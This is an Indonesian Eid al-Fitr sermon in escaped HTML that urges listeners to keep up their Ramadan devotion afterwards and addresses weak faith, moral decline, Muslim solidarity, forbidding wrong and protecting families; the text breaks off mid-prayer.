الله، الله أكبر، الله أكبر ولله الحمد.\u003C\/p\u003E\u003Cbr \/\u003EPuji syukur hanyalah untuk Allah Ta’ala, Yang telah memberikan nikmat dan rahmat-Nya, petunjuk dan ampunan-Nya, kepada seluruh kaum muslimin di manapun mereka berada.\u003Cbr \/\u003E\u003Cbr \/\u003EPuji syukur hanyalah untuk Allah Ta’ala, Yang mempersaudarakan kita dalam ikatan Aqidah suci, Aqidah Tauhid, Aqidah Ibrahim Alaihis Salam, Aqidah Muhammad Shallallahu ‘Alaihi Wa Sallam dan Aqidah seluruh Nabi Alaihimus Salam.\u003Cbr \/\u003E\u003Cbr \/\u003EDan tak lupa, shalawat serta salam, semoga tetap tercurah atas Rasulillah Muhammad bin Abdillah, yang berjuang bertaruh nyawa di medan da’wah dan jihad, demi tegaknya kalimatillah.\u003Cbr \/\u003E\u003Cp align=\"center\" dir=\"RTL\"\u003Eالله أكبر الله أكبر، ولله الحمد.\u003C\/p\u003E\u003Cbr \/\u003E\u003Cstrong\u003E\u003Ca name='more'\u003E\u003C\/a\u003ESukseskah kita dalam Ramadhan?\u003C\/strong\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EIbnu Rajab Al-Hambaly dalam kitabnya Lathaiful Ma’arif menyebutkan satu ungkapan:\u003Cbr \/\u003E\u003Cp align=\"center\" dir=\"RTL\"\u003Eلَيْسِ الْعِيْدُ لِمَنْ لَبِسَ الْجَدِيْدَ إِنَّمَا الْعِيْدُ لِمَنْ طَاعَاتُهُ تَزِيْدُ\u003C\/p\u003E\u003Cbr \/\u003E\u003Cem\u003E“Tidaklah hari raya itu milik orang yang memakai (pakaian) baru, hanyasanya hari raya itu, milik orang yang ketaatannya bertambah.”\u003C\/em\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EYang merupakan bentuk muhasabah, bentuk menilai diri, apakah seorang muslim sukses dalam melewati Ramadhan dengan meraih segala kebaikannya, ataukah gagal dalam mencapai titik kesuksesan Ramadhan.\u003Cbr \/\u003E\u003Cbr \/\u003EAllah Subhanahu Wa Ta’ala, tidak memfardhukan Shiyamu Ramadhan kecuali untuk manusia-manusia beriman, yang serta merta terpanggil ketika disebutkan:\u003Cbr \/\u003E\u003Cp align=\"center\" dir=\"RTL\"\u003Eيَا أَيُّهَا الَّذِينَ آمَنُواْ كُتِبَ عَلَيْكُمُ الصِّيَامُ كَمَا كُتِبَ عَلَى الَّذِينَ مِن قَبْلِكُمْ لَعَلَّكُمْ تَتَّقُونَ\u003C\/p\u003E\u003Cbr \/\u003E\u003Cem\u003E“Hai orang-orang yang beriman, diwajibkan atas kamu berpuasa sebagaimana diwajibkan atas orang-orang sebelum kamu agar kamu bertakwa\u003C\/em\u003E\u003Cem\u003E”\u003C\/em\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EMaka sebagai peserta “Olimpiade Kebaikan” dalam Ramadhan, maka sudah seharusnya kita bertanya kepada diri kita masing-masing, apakah kita berhasil meraih medali emas dengan cap “Shahibut Taqwa” dalam tiap perlombaan ataukah tidak.\u003Cbr \/\u003E\u003Cbr \/\u003ESebab Allah Subhanahu Wa Ta’ala telah menetapkan tujuan yang jelas dari kewajiban Shiyamu Ramadhan, yaitu Taqwallah, Taqwa Kepada Allah, agar kaum mu’minin menjadi manusia-manusia yang bertaqwa kepada Allah Subhanahu Wa Ta’ala.\u003Cbr \/\u003E\u003Cbr \/\u003EOrang yang bertaqwa adalah pribadi-pribadi yang semakin bertambah ketaatannya kepada aturan, tata-tertib dan syariah yang dibawa oleh Rasulullah Shallallahu ‘Alaihi Wa Sallam begitu dia lepas melewati Ramadhan.\u003Cbr \/\u003E\u003Cbr \/\u003EMengukur kesuksesan dalam ber-Ramadhan, tentu tidak bisa dilakukan ketika masih dalam bulan Ramadhan. Karena mengukur kesuksesan dalam ber-Ramadhan justru dilihat dari “Maa ba’da Ramadhan” yaitu “Sikap yang muncul setelah Ramadhan.”\u003Cbr \/\u003E\u003Cp align=\"center\" dir=\"RTL\"\u003Eالله أكبر الله أكبر، ولله الحمد.\u003C\/p\u003E\u003Cbr \/\u003EPara ulama menyebutkan beberapa parameter, beberapa ukuran yang dijadikan pegangan dalam menilai kesuksesan ber-Ramadhan:\u003Cbr \/\u003E\u003Col\u003E\u003Cbr \/\u003E\t\u003Cli\u003EKetaqwaan yang bertambah, karena Shiyamu Ramadhan tidak lain adalah untuk memburu gelar itu.\u003C\/li\u003E\u003Cbr \/\u003E\t\u003Cli\u003EIman yang semakin kuat, karena seluruh rangkaian ibadah Ramadhan adalah bentuk taqarrub paling massif yang bisa dilakukan kaum muslimin secara serentak, periodik, kontinyu dan jama’i. Semakin massif suatu ibadah, semakin dekatlah pelakunya dengan Allah. Semakin dekat dengan Allah, semakin kuat iman seseorang.\u003C\/li\u003E\u003Cbr \/\u003E\t\u003Cli\u003EAkhlaq yang semakin mulia, karena banyaknya latihan-latihan dalam Ramadhan yang bersentuhan erat dengan akhlaq, seperti menjaga lidah agar tidak dusta, membantu kaum lemah yang membutuhkan, juga mengendalikan hawa nafsu yang hakikatnya adalah latihan-latihan ketat dalam berakhlaq mulia.\u003C\/li\u003E\u003Cbr \/\u003E\t\u003Cli\u003ESemangat memakmurkan masjid, karena secara kasat mata kita akan melihat bagaimana kaum muslimin yang biasanya disibukkan oleh kesibukan-kesibukan duniawi di luar masjid, mendadak berlomba-lomba memenuhi masjid untuk meraih semua kebaikan.\u003C\/li\u003E\u003Cbr \/\u003E\u003C\/ol\u003E\u003Cbr \/\u003EMaka, siapapun yang setelah melewati Ramadhan ternyata imannya tidak bertambah, taqwanya tidak bertambah, taatnya tidak bertambah, akhlaqnya tidak menjadi lebih baik, maka sejatinya, Idul Fitri hari ini bukanlah miliknya.\u003Cbr \/\u003E\u003Cbr \/\u003EIa bisa saja tersenyum dan tertawa-tawa pada hari ini, ia bisa saja menampakkan kegembiraan bersama keluarganya pada hari ini dan ia bisa saja merayakan sesuatu di hari ahad ini, tapi sejatinya ia tidak merayakan Idul Fitri karena tidak ada perubahan pada dirinya selain selembar baju baru yang ia pakai setelah Ramadhan.\u003Cbr \/\u003E\u003Cp align=\"center\" dir=\"RTL\"\u003Eالله أكبر الله أكبر، ولله الحمد.\u003C\/p\u003E\u003Cbr \/\u003E\u003Cstrong\u003EMempertahankan kebaikan Ramadhan\u003C\/strong\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ESetelah melewati Ramadhan, kompetisi berikutnya adalah kompetisi untuk tetap mempertahankan kebaikan Ramadhan. Karena yang diukur dari kesuksesan dalam Ramadhan adalah: sikap kita setelah Ramadhan, gaya hidup kita setelah Ramadhan dan akhlaq kita setelah Ramadhan.\u003Cbr \/\u003E\u003Cbr \/\u003EJika sebelum Ramadhan kita sering shalat munfarid, lalu dilatih di dalam Ramadhan agar terbiasa shalat berjama’ah, maka pasca Ramadhan mudah-mudahan kita lebih bersemangat lagi untuk berjama’ah untuk menunjukkan perubahan sikap kita ke arah yang lebih baik.\u003Cbr \/\u003E\u003Cbr \/\u003EJika sebelum Ramadhan kita mampu tadarus Al-Qur’an sehari 2 lembar, lalu melatih diri di dalam Ramadhan agar mampu menghabiskan 1 juz setiap ba’da Qiyamu Ramadhan, maka pasca Ramadhan ini mudah-mudahan kita mampu tadarus 2 juz siang dan malam untuk menunjukkan perubahan gaya hidup kita ke arah yang lebih baik.\u003Cbr \/\u003E\u003Cbr \/\u003EJika sebelum Ramadhan kita berinfaq per pekan Rp.10.000,-, lalu memberanikan diri dalam Ramadhan untuk berinfaq Rp.50.000,- per pekan, maka pasca Ramadhan mudah-mudahan kita mempunyai keberanian lebih untuk merogoh kantong lebih dalam lagi hingga mampu berinfaq Rp.100.000,- per pekan untuk menunjukkan perubahan akhlak kita ke arah yang lebih baik.\u003Cbr \/\u003E\u003Cbr \/\u003EInilah bukti kesuksesan kita dalam Ramadhan, inilah bukti keberhasilan kita dalam Ramadhan.\u003Cbr \/\u003E\u003Cbr \/\u003EJangan sampai kita kembali kepada kebiasaan lama sebelum Ramadhan. Kebiasaan shalat munfarid, shalat sendirian dan enggan berjamaah, kebiasaan mendengarkan lagu-lagu tak bermanfaat yang melalaikan lalu melupakan tilawah Al-Qur’an, kebiasaan mendekap dompet rapat-rapat hingga satu senpun tak keluar untuk kotak infaq.\u003Cbr \/\u003E\u003Cbr \/\u003EMaka sungguh merugilah orang-orang yang tidak tershibghah, tidak terwarnai oleh Ramadhan dan lebih memilih kembali mengenakan warna-warna gelap, warna-warna kusam yang dihasilkan oleh kebiasaan hidupnya sebelum Ramadhan.\u003Cbr \/\u003E\u003Cbr \/\u003EOleh karena itu, marilah kita teguhkan tekad, memasang azam, bahwa kita akan tetap mempertahankan pencapaian kita dalam Ramadhan kemarin hingga bertemu kembali dengan Ramadhan tahun depan.\u003Cbr \/\u003E\u003Cbr \/\u003EKita tinggalkan kebiasaan lama kita yang selalu menjadikan Ramadhan sebagai “Festival Tahunan” yang pemuncaknya adalah “Festival Mudik” yang dibarengi dengan “Festival Kemungkaran” yang didukung puluhan ribu muda-mudi yang dengan sengaja mengotori malam Iedul Fithri dengan kongkow-kongkow di pinggir jalan, membakar petasan tanpa henti, konvoi kebut-kebutan dan bermesra-mesraan dengan anak gadis orang. Kita tinggalkan kebiasaan lama itu.\u003Cbr \/\u003E\u003Cbr \/\u003EKembali kepada nukilan Ibnu Rajab Al-Hambaly bahwa hari raya yang sebenarnya hanyalah milik orang yang ketaatannya bertambah pasca Ramadhan lalu diampunkan dosa-dosanya yang telah lalu.\u003Cbr \/\u003E\u003Cbr \/\u003EMudahan-mudahan kita termasuk di dalamnya.\u003Cbr \/\u003E\u003Cp align=\"center\" dir=\"RTL\"\u003Eالله أكبر الله أكبر، ولله الحمد.\u003C\/p\u003E\u003Cbr \/\u003E\u003Cstrong\u003EM\u003C\/strong\u003E\u003Cstrong\u003Eenghadapi tantangan-tantangan zaman dengan iman\u003C\/strong\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ETahun telah berganti tahun, era telah berganti era dan zaman telah digantikan zaman yang lainnya. Dalam perjalanan waktu ini, umat Islam selalu menerima tantangan yang kian hari kian bertambah berat.\u003Cbr \/\u003E\u003Cbr \/\u003ESalah satu tantangan yang dihadapi adalah fenomena kedangkalan iman. Suatu fenomena yang disebabkan kurangnya interaksi seorang hamba dengan Allah Subhanahu Wa Ta’ala dalam kehidupannya.\u003Cbr \/\u003E\u003Cbr \/\u003ESangat banyak kaum muslimin yang tidak peduli apakah imannya terjaga atau tidak, banyak pula kaum muslimin yang tidak peduli apakah keluarganya beriman atau tidak, dan bahkan bisa jadi banyak juga kaum muslimin yang jahil dan tidak tahu apakah sebenarnya arti iman itu sendiri.\u003Cbr \/\u003E\u003Cbr \/\u003EUmat Islam banyak terlenakan dengan urusan-urusan duniawi, urusan-urusan kesenangan, hiburan dan senda gurau duniawi, padahal Allah Subhanahu Wa Ta’ala telah memberi peringatan:\u003Cbr \/\u003E\u003Cp align=\"center\" dir=\"RTL\"\u003Eاعْلَمُوا أَنَّمَا الْحَيَاةُ الدُّنْيَا لَعِبٌ وَلَهْوٌ وَزِينَةٌ وَتَفَاخُرٌ بَيْنَكُمْ وَتَكَاثُرٌ فِي الْأَمْوَالِ وَالْأَوْلَادِ كَمَثَلِ غَيْثٍ أَعْجَبَ الْكُفَّارَ نَبَاتُهُ ثُمَّ يَهِيجُ فَتَرَاهُ مُصْفَرًّا ثُمَّ يَكُونُ حُطَامًا وَفِي الْآخِرَةِ عَذَابٌ شَدِيدٌ وَمَغْفِرَةٌ مِّنَ اللَّهِ وَرِضْوَانٌ وَمَا الْحَيَاةُ الدُّنْيَا إِلَّا مَتَاعُ الْغُرُورِ\u003C\/p\u003E\u003Cbr \/\u003E\u003Cem\u003E“Ketahuilah, bahwa sesungguhnya kehidupan dunia ini hanyalah permainan dan suatu yang melalaikan, perhiasan dan bermegah-megah antara kamu serta berbanyak-banyakan harta dan anak, seperti hujan yang tanam-tanamannya mengagumkan para petani; kemudian tanaman itu menjadi kering dan kamu lihat warnanya kuning kemudian menjadi hancur. Dan di akhirat (nanti) ada azab yang keras dan ampunan dari Allah serta keridhaan-Nya. Dan kehidupan dunia ini tidak lain hanyalah kesenangan yang menipu.\u003C\/em\u003E\u003Cem\u003E”\u003C\/em\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EKarena sibuk dengan dunia, maka imanpun dikorbankan. Maka tak heran, kalau banyak umat Islam yang posisinya tidak jelas dan selalu jauh dari rahmat Allah Subhanahu Wa Ta’ala. Akibatnya, banyak kaum muslimin yang bersikap seperti kaum kafir, sangat cinta dunia dan enggan untuk berpisah darinya.\u003Cbr \/\u003E\u003Cbr \/\u003ESungguh benarlah Rasulullah Shallallahu ‘Alaihi Wa Sallam ketika menyebutkan bahwa Allah akan menanamkan sifat Al-Wahn dalam dada-dada kaum muslimin, satu sifat jelek yang menimpa umat Islam ini di akhir zaman, yaitu \u003Cem\u003EHubbud Dunya Wa Karahiyatul Maut\u003C\/em\u003E. Cinta dunia dan takut mati.\u003Cbr \/\u003E\u003Cbr \/\u003EKetika umat Islam mengalami pendangkalan iman, lalu menjadi dalam kecintaannya kepada dunia hingga enggan dan takut untuk mati, maka musuh-musuh umat akan datang dari segala penjuru dan meletakkan umat Islam di tengah meja makan untuk disantap bersama-sama.\u003Cbr \/\u003E\u003Cbr \/\u003EHilang sudah rasa ta’jub mereka kepada umat Islam, hilang sudah rasa gentar mereka kepada pengikut Rasulullah Shallallahu ‘Alaihi Wa Sallam, hilang sudah rasa hormat mereka kepada umat Muhammad Shallallahu ‘Alaihi Wa Sallam karena pendangkalan iman ini.\u003Cbr \/\u003E\u003Cp align=\"center\" dir=\"RTL\"\u003Eالله أكبر الله أكبر، ولله الحمد.\u003C\/p\u003E\u003Cbr \/\u003ETantangan yang lain lagi adalah fenomena kemerosotan akhlaq kaum muslimin yang dapat berubah menjadi suatu bentuk dekadensi moral secara menyeluruh.\u003Cbr \/\u003E\u003Cbr \/\u003EKetika para pemuda tidak lagi menghormati orang tua, murid tidak lagi santun kepada guru, tetangga terbiasa bergunjing tetangganya, anak-anak mahir bersumpah serapah, para pemudi mengumbar auratnya lalu melepaskan kehormatannya kapan dia suka sementara tiap anggota masyarakat saling zhalim menzhalimi dan saling bersuuzhzhan juga berprasangka, maka kondisi seperti ini adalah musibah besar bagi negeri ini.\u003Cbr \/\u003E\u003Cbr \/\u003ERasulullah Shallallahu ‘Alaihi Wa Sallam bersabda:\u003Cbr \/\u003E\u003Cp align=\"center\" dir=\"RTL\"\u003Eمِنْ أَشْرَاطِ السَّاعَةِ أَنْ يُرْفَعَ الْعِلْمُ، وَيَثْبُتَ الْجَهْلُ، وَيُشْرَبَ الْخَمْرُ، وَيَظْهَرَ الزِّنَا\u003C\/p\u003E\u003Cbr \/\u003E\u003Cem\u003E“Di antara tanda-tanda hari kiamat adalah: diangkatnya ilmu, \u003C\/em\u003E\u003Cem\u003Emenetapnya kejahilan\/ketidaktahuan, diminumnya khamr dan tampaknya zina.”\u003C\/em\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EIni adalah musibah dan parahnya, nyaris seluruh anggota masyarakat tidak dapat berbuat apa-apa karena undang-undang kita tidak mengcover urusan ejek-mengejek, umpat-mengumpat, gunjing-menggunjing, umbar aurat, zina ataupun dosa-dosa besar lainnya.\u003Cbr \/\u003E\u003Cp align=\"center\" dir=\"RTL\"\u003Eالله أكبر الله أكبر، ولله الحمد.\u003C\/p\u003E\u003Cbr \/\u003EKaum muslimin juga dihadapkan kepada polusi pemikiran, baik itu berupa usaha sekularisasi sistematis yang memisahkan ajaran dan nilai-nilai agama dari kehidupan publik di mana sekolah-sekolah dibatasi mengajarkan agama, hukum dibatasi berbicara tentang agama, bahkan politik administratif pun dilandasi semangat tanpa agama.\u003Cbr \/\u003E\u003Cbr \/\u003EKaum muslimin juga dihadapkan kepada usaha liberalisasi, yang mengklaim akan membebaskan manusia dari ikatan agama, ikatan-ikatan ilahi, dengan mentafsirkan dan menyeret Al-Quran sesuai kebutuhan, dengan membelokkan hadits-hadits Rasulullah Shallallahu ‘Alaihi Wa Sallam sekehendak hati, hingga ajaran dan tuntunan Islam yang sebenarnya menguap, lalu yang tinggal hanya nama dan ritualnya saja.\u003Cbr \/\u003E\u003Cbr \/\u003EDiperkeruh lagi dengan faham keberagaman, pluralisme. Yang menganggap semua agama adalah sama, semua tuhan adalah sama, semua ritual agama apapun sama, bisa diterima dan menjamin masuk surga, lalu menjebak kaum muslimin hingga menjadi abu jahal-abu jahal baru, abu lahab-abu lahab baru yang mengajak sesamanya untuk barter agama, barter keyakinan, barter iman!\u003Cbr \/\u003E\u003Cbr \/\u003EPadahal Allah Ta’ala memerintahkan untuk mengatakan: \u003Cem\u003E“Lakum diinukum wa liya diin.”\u003C\/em\u003E\u003Cbr \/\u003E\u003Cp align=\"center\" dir=\"RTL\"\u003Eالله أكبر الله أكبر، ولله الحمد.\u003C\/p\u003E\u003Cbr \/\u003ESemua akar dari tantangan-tantangan ini adalah kedangkalan iman dan keroposnya iman umat Islam. Oleh karena itu, dari mimbar ini, saya menyerukan kepada seluruh kaum muslimin, dengan semangat kebaikan Ramadhan yang masih ada, kita tanamkan iman lebih dalam pada diri kita dan pada keluarga kita, kita pupuk dengan memperbanyak interaksi ibadah kepada Allah, kita jaga dengan menyerahkan seluruh hidup dan mati kita kepada Allah, maka dengan upaya ini, dapatlah kaum muslimin mendapatkan kembali keunggulannya, diridhai dan diampuni oleh Allah Subhanahu Wa Ta’ala.\u003Cbr \/\u003E\u003Cp align=\"center\" dir=\"RTL\"\u003Eالله أكبر الله أكبر، ولله الحمد.\u003C\/p\u003E\u003Cbr \/\u003E\u003Cstrong\u003EMeningkatkan kepekaan diri terhadap lingkungan\u003C\/strong\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ERasulullah Shallallahu ‘Alaihi Wa Sallam bersabda:\u003Cbr \/\u003E\u003Cp align=\"center\" dir=\"RTL\"\u003Eتَرَى المُؤْمِنِينَ فِي تَرَاحُمِهِمْ وَتَوَادِّهِمْ وَتَعَاطُفِهِمْ، كَمَثَلِ الجَسَدِ، إِذَا اشْتَكَى عُضْوًا تَدَاعَى لَهُ سَائِرُ جَسَدِهِ بِالسَّهَرِ وَالحُمَّى\u003C\/p\u003E\u003Cbr \/\u003E\u003Cem\u003E“Engkau akan melihat kaum mu’minin, dalam saling mengasihi, saling mencintai dan saling bersimpatinya mereka, seperti perumpamaan satu tubuh, jika ia merasakan sakit pada satu anggota tubuh, maka seluruh tubuh akan merasakannya dengan cara begadang dan demam.”\u003C\/em\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EKaum muslimin, sejatinya adalah satu tubuh yang mampu merasakan, mampu berempati dan sensitif terhadap sesamanya, terhadap lingkungannya.\u003Cbr \/\u003E\u003Cbr \/\u003EKetika sebagian kaum muslimin ditimpa kemalangan, maka muslim yang baik akan turut merasakan kemalangan tersebut. Ketika sebagian kaum muslimin berada dalam kemiskinan, kesusahan atau tertimpa bencana dalam kehidupan, maka muslim yang baik akan turut merasakan penderitaannya.\u003Cbr \/\u003E\u003Cbr \/\u003EBerapa banyak saudara-saudara kita terzhalimi di luar sana. Di Ambon, di Palestina. Bahkan di Myanmar, saat Ramadhan berlangsung, ketika kita nikmat berpuasa, menghadiri Qiyamu Ramadhan dan tadarus, kaum muslimin di sana justru diusir, dibakar rumah dan pasarnya, dibunuh di jalanan, tersudut di pengungsian dalam keadaan kekurangan pangan dan obat-obatan. Sementara banyak dari kita yang terlena dengan dunianya sendiri, tidak mendengar dan tidak peduli dengan sesamanya. Tidak membantu tidak pula berdoa.\u003Cbr \/\u003E\u003Cbr \/\u003EMaka berhasillah sudah musuh-musuh Islam dalam proyeknya memecah belah umat, menjauhkannya dari Al-Quran dan ajaran Rasulullah Shallallahu ‘Alaihi Wa Sallam hingga tidak lagi merasakan saudaranya sebagai saudara dan menganggapnya sebagai beban yang harus disingkirkan.\u003Cbr \/\u003E\u003Cp align=\"center\" dir=\"RTL\"\u003Eالله أكبر الله أكبر، ولله الحمد.\u003C\/p\u003E\u003Cbr \/\u003EOleh karena itu, dari mimbar ini, saya menyerukan kepada seluruh kaum muslimin, dengan semangat kebaikan Ramadhan yang masih tebal dalam diri kita, kita tumbuhkan kepekaan diri kita terhadap saudara-saudara kita, kita usahakan kebahagiaan yang sama untuk saudara-saudara kita, sebagaimana arahan Rasulullah Shallallahu ‘Alaihi Wa Sallam:\u003Cbr \/\u003E\u003Cp align=\"center\" dir=\"RTL\"\u003Eلاَ يُؤْمِنُ أَحَدُكُمْ، حَتَّى يُحِبَّ لِأَخِيهِ مَا يُحِبُّ لِنَفْسِهِ\u003C\/p\u003E\u003Cbr \/\u003E\u003Cem\u003E“Tidak beriman salah seorang dari kalian, hingga ia menyukai untuk saudaranya apa yang ia sukai untuk dirinya sendiri.”\u003C\/em\u003E\u003Cbr \/\u003E\u003Cp align=\"center\" dir=\"RTL\"\u003Eالله أكبر الله أكبر، ولله الحمد.\u003C\/p\u003E\u003Cbr \/\u003E\u003Cstrong\u003EKewajiban Nahi Munkar\u003C\/strong\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EAllah Subhanahu Wa Ta’ala memuji kaum muslimin sebagai umat terbaik, sebagaimana firman-Nya:\u003Cbr \/\u003E\u003Cp align=\"center\" dir=\"RTL\"\u003Eكُنتُمْ خَيْرَ أُمَّةٍ أُخْرِجَتْ لِلنَّاسِ تَأْمُرُونَ بِالْمَعْرُوفِ وَتَنْهَوْنَ عَنِ الْمُنكَرِ وَتُؤْمِنُونَ بِاللّهِ\u003C\/p\u003E\u003Cbr \/\u003E\u003Cem\u003E“Kamu adalah umat yang terbaik yang dilahirkan untuk manusia, menyuruh kepada yang ma'ruf, dan mencegah dari yang munkar, dan beriman kepada Allah.\u003C\/em\u003E\u003Cem\u003E”\u003C\/em\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPujian Allah Subhanahu Wa Ta’ala ini didasarkan kepada sifat Amar Ma’ruf Nahi Munkar yang tersemat pada diri setiap muslim dengan diiringi iman kepada-Nya.\u003Cbr \/\u003E\u003Cbr \/\u003EMemerintahkan kepada yang ma’ruf, yang baik, yang diterima masyarakat secara luas adalah sesuatu yang mudah dilakukan. Mengajak manusia bertauhid, mengajak shalat, menunaikan zakat, menutup aurat dan berakhlaq mulia adalah sesuatu yang mudah dilaksanakan, karena masyarakat kita sejatinya siap untuk diajak ke arah yang lebih baik.\u003Cbr \/\u003E\u003Cbr \/\u003ENamun berbeda kisahnya jika kita berbicara tentang Nahi Munkar yang merupakan cegahan dan larangan, yang secara naluriah, manusia menjadi enggan ketika dilarang-larang atau dicegah melakukan apa yang dia suka oleh sesama manusia.\u003Cbr \/\u003E\u003Cbr \/\u003EMasyarakat zaman sekarang berubah menjadi masyarakat yang sangat peka dan resisten terhadap larangan, yang justru mengakibatkan munculnya masyarakat permisif yang selalu mengizinkan kegiatan apapun dilakukan oleh anggota-anggotanya karena masyarakat tersebut tidak mampu melaksanakan Nahi Munkar.\u003Cbr \/\u003E\u003Cbr \/\u003ESebagai contoh, jika ada seseorang yang hendak melakukan kejahatan, menjambret atau mencuri, maka sangat jarang ada anggota masyarakat yang kemudian mencegah dan melarangnya, entah karena takut, entah karena merasa itu bukan urusannya.\u003Cbr \/\u003E\u003Cbr \/\u003EJika ada seorang guru melarang muridnya agar tidak terlibat pergaulan bebas, maka pada zaman sekarang bisa jadi guru tersebut dapat dilaporkan kepada fihak berwajib karena dianggap mengganggu privasi orang lain.\u003Cbr \/\u003E\u003Cbr \/\u003EKalau ada orang tua yang melarang anak-anaknya keluar malam, maka barangkali ia akan dicap kuno dan ketinggalan zaman atau bisa jadi dilaporkan ke Komnas Perlindungan Anak. Bahkan seandainya jika kita melarang para pemuda mabuk-mabukan di pojok kampung, maka barangkali kita akan diserang secara fisik sehingga kita tidak berani melakukan Nahi Munkar lagi. Karena selalu mendapat penentangan, maka semakin berkuranglah gerakan Nahi Munkar, bahkan cenderung hilang.\u003Cbr \/\u003E\u003Cp align=\"center\" dir=\"RTL\"\u003Eالله أكبر الله أكبر، ولله الحمد.\u003C\/p\u003E\u003Cbr \/\u003EMaka dari itu, sudah saatnya ormas-ormas Islam menjalin kerja sama yang baik dalam melaksanakan Nahi Munkar karena sebenarnya semua elemen masyarakat benci atas kemunkaran.\u003Cbr \/\u003E\u003Cbr \/\u003EJika semua anggota masyarakat turut serta dalam memberantas kema’shiyatan, mengganyang kemunkaran, membabat habis penyakit masyarakat, maka sikap Nahi Munkar ini sedikit demi sedikit akan tumbuh kembali, kebiasan menegur sesama untuk kebaikan akan bersemayam di dalam diri. Sebagai hasilnya, masyarakat tersebut akan merasa aman dan tentram.\u003Cbr \/\u003E\u003Cbr \/\u003ESebagai kunci utama, marilah kita jalin Ukhuwwah Islamiyyah dengan erat, lalu kita gerakkan Amar Ma’ruf Nahi Munkar secara berjamaah, sehingga gelar umat terbaik dapat kita raih kembali.\u003Cbr \/\u003E\u003Cp align=\"center\" dir=\"RTL\"\u003Eالله أكبر الله أكبر، ولله الحمد.\u003C\/p\u003E\u003Cbr \/\u003E\u003Cstrong\u003EMenjaga keluarga kita\u003C\/strong\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EDi atas mimbar ini pula saya serukan, agar kita bersama-sama membentengi keluarga kita, secara khusus anak-anak dan remaja-remaja kita dari pengaruh-pengaruh budaya kufur yang semakin merajalela.\u003Cbr \/\u003E\u003Cbr \/\u003EJangan beri kesempatan pengaruh-pengaruh buruk media elektronik dan cetak merusak generasi kaum muslimin, jangan biarkan mereka mengikuti bintang-bintang kafir yang menjajakan kekafirannya. Apakah kita suka anak-anak dan remaja-remaja kita berdandan dan menyanyi ala artis-artis korea, menari-nari layaknya artis-artis india lalu bergaul bebas layaknya artis-artis barat?\u003Cbr \/\u003E\u003Cbr \/\u003EBimbing mereka, kenalkan mereka dengan ajaran Rasulullah, yang mulia akhlaqnya, yang luar biasa cara hidupnya, yang hebat perjuangannya. Jangan sampai mereka kehilangan jati diri sebagai muslim. Jangan sampai mereka mengidolakan artis-artis kafir itu, jangan sampai mereka meninggalkan Al-Quran dan menggantinya dengan nyanyian-nyanyian syahwat yang melenakan. Mereka adalah generasi masa depan umat ini, mari bersama-sama kita selamatkan mereka.\u003Cbr \/\u003E\u003Cbr \/\u003EJanganlah kita bosan mengajarkan aqidah Islam dan keimanan yang teguh serta selalu mencontohkan akhlaq mulia kepada remaja-remaja dan anak-anak kita, agar fitrah, jiwa dan nuraninya selalu terjaga.\u003Cbr \/\u003E\u003Cbr \/\u003ETidak ada gunanya jika mereka cerdas dan pintar di sekolah namun pada akhirnya menjadi manusia-manusia culas yang pandai menipu dan pandai mencuri uang amanah.\u003Cbr \/\u003E\u003Cp align=\"center\" dir=\"RTL\"\u003Eكُلُّكُمْ رَاعٍ وَكُلُّكُمْ مَسْؤُوْلٌ عَنْ رَعِيَّتِهِ\u003C\/p\u003E\u003Cbr \/\u003E\u003Cem\u003E“Tiap orang adalah pemimpin, dan tiap pemimpin bertanggung jawab terhadap apa yang dipimpinnya.”\u003C\/em\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EMari kita jaga bersama-sama apa yang menjadi tanggung jawab kita, menjaga keluarga dan masyarakat kita, agar tetap berada di jalur tauhid dan Islam, yang dengan itu kita bisa meraih: \u003Cem\u003EBaldatun Thayyibatun Wa Rabbun Ghafur\u003C\/em\u003E. Suatu negeri yang baik, yang thayyib, dengan Allah yang selalu memberikan ampunan.\u003Cbr \/\u003E\u003Cbr \/\u003EMudah-mudahan kita selalu diberi kekuatan untuk selalu istiqamah melaksanakan amanah ini.\u003Cbr \/\u003E\u003Cp align=\"center\" dir=\"RTL\"\u003Eالله أكبر الله أكبر، ولله الحمد.\u003C\/p\u003E\u003Cbr \/\u003EDan sebagai penutup, saya berpesan kepada para muballigh dan teman-teman da’i di mana saja. Untuk selalu mengingat sabda Rasulullah:\u003Cbr \/\u003E\u003Cp align=\"center\" dir=\"RTL\"\u003Eإِنَّ طُولَ صَلَاةِ الرَّجُلِ وَقِصَرَ خُطْبَتِهِ مَئِنَّةٌ مِنْ فِقْهِهِ فَأَطِيلُوا الصَّلَاةَ وَاقْصُرُوا الْخُطْبَةَ رواه مسلم\u003C\/p\u003E\u003Cbr \/\u003E\u003Cem\u003E“Sesungguhnya panjangnya sholat seseorang dan pendeknya khutbah seseorang adalah tanda -dalamnya- ilmu\u003C\/em\u003E\u003Cem\u003E\/pemahamannya. Maka panjangkanlah sholat dan pendekkanlah khutbah.”\u003C\/em\u003E\u003Cbr \/\u003E\u003Cp dir=\"RTL\"\u003Eقال الله تعالى في القرآن الكريم:\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"RTL\"\u003Eإن الله وملائكته يصلون على النبي، يا أيها الذين آمنوا صلوا عليه وسلموا تسليما.\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"RTL\"\u003Eاللهم صل على محمد وعلى آل محمد كما صليت على آل إبراهيم وبارك على محمد وعلى آل محمد كما باركت على آل إبراهيم في العالمين إنك حميد مجيد.\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"RTL\"\u003Eاللهم اغفر للمسلمين والمسلمات والمؤمنين والمؤمنات الأحياءِ منهم والأموات إنك سميع قريب مجيب الدعوات.\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"RTL\"\u003Eربنا اغفر لنا ولإخواننا الذين سبقونا بالإيمان ولا تجعل في قلوبنا غلا للذين ءامنوا ربنا إنك رءوف رحيم.\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"RTL\"\u003Eربنا 